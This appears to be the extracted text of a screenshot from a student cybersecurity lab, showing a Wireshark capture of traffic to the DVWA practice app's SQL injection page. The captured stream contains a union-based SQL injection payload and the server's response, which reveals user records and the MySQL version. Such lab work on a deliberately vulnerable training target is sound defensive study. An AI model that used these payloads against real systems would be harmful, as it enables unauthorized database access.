 Cybersecurity LabVM Worksation 20230219 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 4
No. Time Source Destination Protocol Length Info
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 2
Frame 22: 659 bytes on wire (5272 bits), 659 bytes captured (5272 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00:
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35644, Dst Port: 80, Seq: 1, Ack: 1, Len: 593
Hypertext Transfer Protocol
SQL_Lab.pcap
Wireshark - Follow HTTP Stream (tcp.stream eq 4) - SQL_Lab.pcap
<li onclick="window.location='../../phpinfo.php'" class=""><a href="../../phpinfo.php">PHP Info</a></li>
<li onclick="window.location='../../about.php'" class=""><a href="../../about.php">About</a></li>
</ul><ul class="menuBlocks"><li onclick="window.location='../../logout.php'" class=""><a href="../../
logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or
1=1 union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version ()#<br /
>First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: <br /
>Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/
wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as... Back Close
Menu SQL_Lab.pcap [Wireshark - Follow H... Wireshark - Follow H... Wireshark - Follow HT...
Right Ctrl
Type here to search ENG 4:47 PM
1/9/2025